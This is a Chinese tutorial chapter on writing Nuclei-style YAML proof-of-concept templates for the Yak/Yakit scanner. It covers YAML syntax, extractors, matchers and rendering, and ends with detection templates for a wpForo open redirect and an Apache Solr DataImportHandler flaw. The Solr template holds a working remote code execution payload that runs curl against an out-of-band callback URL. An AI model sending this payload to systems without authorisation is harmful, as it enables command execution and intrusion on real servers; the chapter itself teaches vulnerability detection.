
使用 YAML 编写 PoC
8.5.1 基础概念: YAML 简介#
YAML 是一种直观的数据序列化格式,常用于配置文件、数据交换和存储。它设计的初衷是保证易于人类阅读和编写,同时对计算机来说也易于解析和生成。了解 YAML 的基础有助于快速上手并有效地使用它。
数据结构#
YAML 主要支持以下三种数据结构:
- 标量 (Scalars):单一的值,比如文本、数字或布尔值。文本既可以加引号也可以不加,但包含特殊字符时推荐使用引号。
- 序列 (Sequences):一组有序的元素,类似数组。在 YAML 中用短横线
-表示。 - 映射 (Mappings):键值对集合,类似字典。在 YAML 中用冒号
:表示。
示例
- 标量示例:
number: 123string: "Hello, YAML"boolean: true- 序列示例:
items: - Apple - Banana - Orange- 映射示例:
person: name: John Doe age: 30嵌套结构#
YAML 允许数据结构嵌套,让你能够创建复杂的层次关系。例如,映射中可以包含序列,序列项中可以是映射。
- 嵌套示例:
people: - name: John Doe age: 30 hobbies: - Hiking - Photography - name: Jane Smith age: 25 hobbies: - Chess - Biking注释#
#在 YAML 中,使用井号 开头的行会被视为注释,注释不会被解析器处理。
锚点和别名#
为了避免重复内容,YAML 提供了锚点(&)和别名(*)功能。
- 锚点和别名示例:
defaults: &defaults adapter: postgres host: localhostdevelopment: <<: *defaults database: dev_db字符串风格#
YAML 支持多种书写字符串的方式,包括字面量风格(|)保留换行,折叠风格()则将换行转为空格。
- 字符串风格示例:
literal: | This is a multiline string. Line breaks are preserved.folded: > This is a multiline string. Line breaks will be converted to spaces.通过掌握这些基础知识,初学者可以更快地理解 YAML 并开始使用它来编写配置文件或进行数据序列化。
8.5.2 Yak 语言中的 YAML 格式的 PoC 验证技术#
在网络安全领域,YAML格式经常被用来编写用于发现漏洞的规则。它允许安全研究者以一种易于理解和编写的方式来描述漏洞检测的逻辑。这意味着,通过一些工具如Nuclei,研究者能够对系统自动进行测试和漏洞确认。Yak语言引擎基本按照Nuclei的YAML规范来定义和解析这些脚本,确保与漏洞检测工具的兼容性。
PoC的构成#
让我们用简单的语言来描述YAML格式PoC的主要部分:
- id: 唯一标识这个PoC的ID。
- info: 包含这个PoC的基本信息,如名称、作者、严重程度、描述等。
- requests: 描述发送给目标的请求细节,如请求方法、路径、头部等。
- matchers: 用来判断响应是否符合预期的规则,例如状态码或特定文本。
- extractors: 如果匹配成功,从响应中提取有用信息的规则。
- payloads: 包含用于检测的特定数据。
- actions: 定义在匹配成功后将执行的操作。
PoC的解析与生成#
YAML格式的PoC根据Nuclei的规范被解析,然后在后台创建一个YakTemplate对象。这个对象可以被修改并重新转换成YAML格式。这意味着,你可以用Yakit工具将网络模糊测试任务转换为YAML格式的PoC,或反之。
签名的生成与验证#
为了保证PoC的完整性,Yak语言对Yaml PoC模板结构中的sign字段进行了扩展,包含关键组件的签名信息。当YAML格式的PoC被导入Yakit工具时,yak引擎会重新计算签名并与原始签名比较,以确保脚本的完整性和有效性。
通过这种方式,使用YAML格式的PoC不仅可以帮助安全研究人员有效地编写和共享漏洞检测逻辑,而且还可以保证这些逻辑的完整性和可靠性。
Yak引擎执行Yaml POC#
Yak引擎支持命令行直接调用nuclei脚本,子命令是scan,第一个参数是模板url,可以通过-f指定poc文件,-d指定poc文件夹,如yak scan http://example.com -f xxx.yaml
8.5.3 YAML POC执行引擎#
YAML POC执行引擎的核心功能主要包括三个部分:匹配器(Matcher)、提取器(Extractor)和模板渲染器(Template Renderer)。下面我们将详细介绍这三个组件,以及它们在Nuclei中的应用。
匹配器#
匹配器是专门设计用于识别和匹配特定数据模式的工具。它支持多样化的匹配器类型,包括但不限于关键字匹配、正则表达式匹配以及DSL(领域特定语言)匹配。在处理单一请求时,用户可以灵活配置多个匹配器以并行工作,且每个匹配器可以单独指定其作用域,如状态码、响应头、响应体,甚至是整个响应包。一旦响应包与设定的匹配条件相符便会自动生成相应的漏洞报告。
提取器#
提取器旨在从数据流中准确地提取关键信息,用于供匹配器进行数据的匹配,从而实现精确的数据分析和处理。与匹配器相似,提取器提供了多种类型,以便适应不同的提取需求。它们可以定义在不同的作用范围内,并且用户可以根据特定的应用场景配置一个或多个提取器以实现复杂的数据提取任务。
模板渲染#
模板渲染器将模板转换成具体的数据,在Nuclei中,模板的语法以双大括号 {{ 开始,以 }} 结束。整个执行过程中,模板会逐步被渲染成实际的数据。Nuclei模板渲染可分为三个主要阶段:变量渲染、DSL渲染、Fuzz渲染。
变量渲染#
在这一阶段,模板中引用的变量会被替换成实际的值。例如,{{Host}} 可能被替换成 www.example.com,而 {{interactsh-url}} 会被替换成相应的URL。此阶段的重点在于对模板代码进行变量的直接替换。
DSL渲染#
DSL(Domain-Specific Language)渲染阶段涉及执行模板中的DSL代码,并将执行结果作为数据进行拼接,以得到最终的输出。这主要应用于匹配器和提取器。例如,date is: {{date()}} 表达式会执行 date() 函数并输出结果。
Fuzz渲染#
Fuzz渲染专注于Payload的处理。在Payload中,可以设置一系列的变量,每个变量都有多个可能的值。在多变量的渲染过程中,系统会根据 attack 字段的值来选择具体的渲染方式。例如,pitchfork 模式将多组变量进行一对一的渲染,而默认模式则采用笛卡尔乘积方式进行渲染。这一过程产生多个请求包,用于对目标站点进行Fuzz测试。
8.5.4 编写 YAML POC#
编写数据包模板#
nuclei语法中,数据包模板支持两种定义方式分别是path模板和raw模板,在模板定义中可以使用模板语法调用一些变量,在数据包构造前将会对变量渲染,内置变量包括:
- BaseURL:基础URL - 在运行时,该请求中的BaseURL将被目标文件中指定的输入URL所替换。
- RootURL:根URL - 在运行时,该请求中的RootURL将被目标文件中指定的根URL所替换。
- Hostname:主机名 - 主机名变量在运行时将被目标的主机名(包括端口)所替换。
- Host:主机 - 在运行时,该请求中的Host将被目标文件中指定的输入主机所替换。
- Port:端口 - 在运行时,该请求中的Port将被目标文件中指定的输入端口所替换。
- Path:路径 - 在运行时,该请求中的Path将被目标文件中指定的输入路径所替换。
- File:文件 - 在运行时,该请求中的File将被目标文件中指定的输入文件名所替换。
- Scheme:协议方案 - 在运行时,该请求中的Scheme将被目标文件中指定的协议方案所替换。
Path模板#
path模板定义在 path 字段,该字段是一个数组类型,支持设置多个URL。在运行时,将会通过这些URL构造请求数据包。数据包的header和body可以通过 headers 和 body 字段设置,例如:
http:- method: POST path: - '{{RootURL}}/' headers: Content-Type: application/json body: '{"key": "value"}'Raw模板#
raw模板定义在raw字段,此字段是数组类型,每个元素都是对一个请求数据包的定义,
http:- raw: - |- POST / HTTP/1.1 Content-Type: application/json Host: {{Hostname}} Content-Length: 16
{"key": "value"}编写匹配器与提取器#
通常情况下,一个 YAML POC 的核心包括提取器和匹配器。提取器负责从目标源中提取关键信息,而匹配器则用于识别漏洞特征,进而评估潜在漏洞风险。
在基于 Yaklang 实现的 Nuclei 引擎中,提取器(Extractor)和匹配器(Matcher)提供了多种功能和灵活性,注意下面提到的提取器和匹配器都是基于Yaklang 实现的 Nuclei 引擎。
内置变量#
在提取器和匹配器执行过程中,会对响应报文进行解析,并通过解析内容设置变量,如 header、body、status_code、content_type、proto。除此之外,还存在一些特殊变量,例如:
randstr:在变量渲染时,该变量会被替换为一个随机字符串。interactsh-url:是一个用于反连检测的 URL,可以在构造数据包时使用。当目标访问该 URL 时,会自动设置interactsh_protocol和interactsh_request变量。
在提取器、匹配器和模板渲染中,都可以调用这些变量,以便在漏洞检测和分析过程中使用。
提取器(Extractor)#
提取器支持多种提取方式,包括正则表达式、XPath、键值(KV)、JSON 解析以及 Nuclei-DSL。这种多样性使用户能够根据目标系统的特点选择最合适的提取方式,以提取关键信息。
结构定义#
提取器定义在 extractors 字段中,该字段是一个数组类型,每个元素是一个提取器。每个提取器可以定义 id、name、scope、type 和一些由 type 决定的参数。
以下是各参数介绍:
- id:用于指定数据包,当存在多个数据包时,可以通过设置id为数据包的索引,则匹配器只会应用于次数据包。未设置则应用于全部数据包
- name: 提取器名,当匹配成功时,引擎会将name和提取到的数据以kv形式储存,用于其它匹配器或匹配器
- scope: 提取器围,可以为header、body或整个数据包
- type: 提取器类型
以下是一个提取器组的定义,其中包括一个正则提取器和一个键值对(KV)提取器:
extractors: - name: id scope: raw type: regex regex: - id=".*?" - name: user scope: raw type: kval kval: - user提取器类型#
在基于yaklang实现的nuclei引擎中,提取器包括正则表达式、XPath、键值(KV)、JSON 解析以及 Nuclei-DSL类型,可以根据实际情况选择不同的提取方式,并编写自定义提取规则,以满足特定场景下的信息提取需求
正则表达式 (regexp)#
正则表达式提取器支持通过编写正则表达式从数据包中提取数据,如从body中提取doctype定义的文档类型,可以编写如下脚本
http:- method: POST path: - '{{RootURL}}/'
redirects: true matchers-condition: and matchers: - id: 1 type: dsl part: body dsl: - doctype=="html" condition: and
extractors: - id: 1 name: doctype scope: raw type: regex regex: - doctype (\w+) group: 1regex类型的匹配器可以传入regex参数,该参数是一个数组类型,可以指定多个正则表达式。最终的匹配结果会以逗号分割。除了regex参数,还可以传入group参数,该参数是一个可选参数,用于对正则捕获的数据进行提取。在以下案例中,group 1提取到的数据是HTML。在匹配器中使用Nuclei-DSL对变量doctype与字符串"html"进行判断。如果提取结果是"html",则会生成漏洞风险报告。
键值(KV)#
- 键值提取器支持在POC中通过指定键来提取数据,例如提取header中的Etag的值
http:- method: POST path: - '{{RootURL}}/'
redirects: true matchers-condition: and matchers: - id: 1 type: dsl part: body dsl: - etag=="ok" condition: and
extractors: - id: 1 name: etag scope: raw type: kval kval: - Etag案例中的提取器使用了 kval 类型,可以通过设置 kval 参数来指定键。该参数是一个数组类型,也就是说可以指定多个键,最终匹配结果会以逗号拼接。在 matchers 中,对提取结果与字符串 "ok" 进行判断相等。如果相等,则会生成漏洞风险报告。
XPath#
XPath类型提取器可以通过xpath表达式提取数据,如提取title元素内的text
http:- method: POST path: - '{{RootURL}}/' headers: Content-Type: application/json body: '{"key": "value"}'
redirects: true matchers-condition: and matchers: - id: 1 type: dsl part: body dsl: - contains(title,"Login") condition: and
extractors: - id: 1 name: title scope: body type: xpath xpath: - //titlexpath类型提取器可以指定xpath参数,此参数是一个数组,在案例中设置了一个xpath表达式//title用于提取title,需要注意的是,在数据提取器中,会默认提取标签元素内的文本,在本案例中也就是提取网站的Title。matchers使用DSL表达式contains(title,"Login")来判断Title中是否存在Login,如果存在则会成漏洞风险报告。
JSON PATH#
Json path表达式提取器主要用于对json形式数据的提取,如
http:- method: POST path: - '{{RootURL}}/' headers: Content-Type: application/json body: '{"key": "value"}'
redirects: true matchers-condition: and matchers: - id: 1 type: dsl part: body dsl: - version=="0.1" condition: and
extractors: - id: 1 name: title scope: body type: json json: - $.version案例中使用了json类型提取器,指定了json参数,次参数包含一个元素$.version,用于提取根节点下的version字段,然后在匹配器中的version进行了判断,当version值为0.1时,则会报告漏洞风险。
Nulei-DSL#
Nulei-DSL支持编写表达式对响应报文进行数据提取,如:
http:- method: POST path: - '{{RootURL}}/' headers: Content-Type: application/json body: '{"key": "value"}'
redirects: true matchers-condition: and matchers: - id: 1 type: dsl part: body dsl: - version=="HTTP/1.1" condition: and
extractors: - id: 1 name: version scope: header type: dsl dsl: - split(header," ")[0]在这个案例中,设置提取器类型为 dsl,并指定了 dsl 参数。dsl 参数是一个数组类型,其中包含一个元素,其值为 split(header, " ")[0]。这个表达式对响应报文的 header 使用空格进行分割,并取第一个元素,即表示 HTTP 协议版本。在匹配器中对 version 进行判断,如果等于 "HTTP/1.1",则会报告漏洞风险。
匹配器(Matcher)#
- 匹配器支持多种匹配技术,包括关键字匹配、正则表达式匹配、状态码匹配、16进制匹配以及Nuclei-DSL,这些技术覆盖了常见的漏洞检测场景。
结构定义#
匹配器定义在 matchers 字段中,该字段是一个数组类型,每个元素是一个匹配器。每个提取器可以定义 id、type、part、condition 和一些由 type 决定的参数。
下面是对一些匹配器参数的说明:
- type: 匹配器类型
- part: 匹配位置,可以为header、body和已存在的变量
- condition: 子匹配元素的关系
除此外,matchers-condition参数用于设置子匹配器的关系,可选值有and、or,默认值是or,当matchers-condition为or时,任意匹配器匹配成功都会产生漏洞警告,当为and时,则需要所有匹配器匹配成功。
以下是一个匹配器组的定义,其中包括一个关键字匹配器,words参数用于设置待匹配的关键字
matchers-condition: and matchers: - id: 1 type: word part: body words: - Login condition: and关键字匹配#
关键字匹配顾名思义,可以通过指定范围,对目标范围内的数据关键字进行匹配,在如下案例中将会匹配body中的Login关键字
matchers: - id: 1 type: word part: body words: - Login condition: and正则表达式#
此模式可以通过正则表达式对指定范围内数据进行匹配,如下案例将会匹配body中满足正则id="\d+"的数据
matchers: - id: 1 type: regex part: body regex: - id="\d+" condition: and状态码#
此模式可以匹配指定的状态码,如下案例将会匹配响应状态码为200的数据包
matchers: - id: 1 type: status part: body status: - "200" condition: and十六进制#
当响应报文存在不可见字符时,可以指定匹配器类型为binary,并设置binary参数,此参数值可以设置多个16进制字符串对响应报文以16进制的形式进行匹配
matchers: - id: 1 type: binary part: body binary: - aced condition: and表达式#
在一些复杂场景下,需要使用一些较复杂的逻辑,现有的匹配器类型无法满足时,可以使用dsl类型匹配器,如下将会匹配响应体内的Login字符串。
matchers: - id: 1 type: dsl part: body dsl: - contains(boyd,"Login") condition: and实战案例#
CVE-2021-24406#
漏洞介绍#
wpForo论坛WordPress插件在1.9.7之前的版本中未对论坛登录表单中的redirect_to参数进行验证,导致在成功登录后存在开放重定向漏洞。此类问题可能允许攻击者诱使用户使用重定向到其控制下的网站的登录URL,该网站是合法网站的复制品,并要求用户重新输入其凭据(随后凭证将落入攻击者手中)。
漏洞分析#
存在漏洞的URL是/community/?foro=signin&redirect_to=example.com,当存在漏洞时,header中会存在Location,将请求重定向到example.com,攻击者可以重定向到伪造网站,以此骗取登录凭证。
编写POC#
可以通过匹配器检测header中的Location字段验证漏洞存在
requests: - method: GET path: - "{{BaseURL}}/community/?foro=signin&redirect_to=https://interact.sh/"
matchers: - type: regex regex: - '(?m)^(?:Location\s*?:\s*?)(?:https?://|//)?(?:[a-zA-Z0-9\-_\.@]*)interact\.sh.*$'将poc保存为CVE-2021-24406.yaml,可以在当前目录下执行命令yak scan ``http://example.com`` -f CVE-2021-24406.yaml实现对目标漏洞的检测。
CVE-2019-0193#
漏洞介绍#
Apache Solr 是一个开源的企业级搜索服务器。Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现。Apache Solr 中存储的资源是以 Document 为对象进行存储的。它对外提供类似于Web-service的API接口。用户可以通过http请求,向搜索引擎服务器提交一定格式的XML文件,生成索引;也可以通过Http Get操作提出查找请求,并得到XML格式的返回结果。
漏洞分析#
此漏洞存在于可选模块DataImportHandler中,DataImportHandler是用于从数据库或其他源提取数据的常用模块,该模块中所有DIH配置都可以通过外部请求的dataConfig参数来设置,由于DIH配置可以包含脚本,因此该参数存在安全隐患。攻击者可利用dataConfig参数构造恶意请求,实现远程代码执行。
编写POC#
此案例中漏洞的URL是 /solr/{{core}}/dataimport?indent=on&wt=json,其中 core 是核心的名称。通过 /solr/admin/cores?wt=json 可以获取核心的名称。因此,在编写 POC 时,需要在第一次请求中提取核心的名称,在第二次请求中使用提取的核心名称构造请求。在请求中,可以构造命令执行,例如构造一个 curl 请求,并在匹配器中检查是否有 HTTP 反连。
http: - raw: - | GET /solr/admin/cores?wt=json HTTP/1.1 Host: {{Hostname}} Accept-Language: en Connection: close - | POST /solr/{{core}}/dataimport?indent=on&wt=json HTTP/1.1 Host: {{Hostname}} Content-type: application/x-www-form-urlencoded X-Requested-With: XMLHttpRequest
command=full-import&verbose=false&clean=false&commit=true&debug=true&core=test&dataConfig=%3CdataConfig%3E%0A++%3CdataSource+type%3D%22URLDataSource%22%2F%3E%0A++%3Cscript%3E%3C!%5BCDATA%5B%0A++++++++++function+poc()%7B+java.lang.Runtime.getRuntime().exec(%22curl%20{{interactsh-url}}%22)%3B%0A++++++++++%7D%0A++%5D%5D%3E%3C%2Fscript%3E%0A++%3Cdocument%3E%0A++++%3Centity+name%3D%22stackoverflow%22%0A++++++++++++url%3D%22https%3A%2F%2Fstackoverflow.com%2Ffeeds%2Ftag%2Fsolr%22%0A++++++++++++processor%3D%22XPathEntityProcessor%22%0A++++++++++++forEach%3D%22%2Ffeed%22%0A++++++++++++transformer%3D%22script%3Apoc%22+%2F%3E%0A++%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E&name=dataimport
matchers-condition: and matchers: - type: word part: interactsh_protocol # Confirms the HTTP Interaction words: - "http"
- type: word part: interactsh_request words: - "User-Agent: curl"
extractors: - type: regex name: core group: 1 regex: - '"name"\:"(.*?)"' internal: true将poc保存为CVE-2019-0193.yaml,可以在当前目录下执行命令yak scan ``http://example.com`` -f CVE-2019-0193.yaml实现对目标漏洞的检测。
8.5.5 在Yakit中编写YAML POC#

Yakit提供了可视化的编写工具,在WebFuzzer中可以快速设置匹配器、提取器等。
配置匹配器#

生成YAML POC#
生成报告#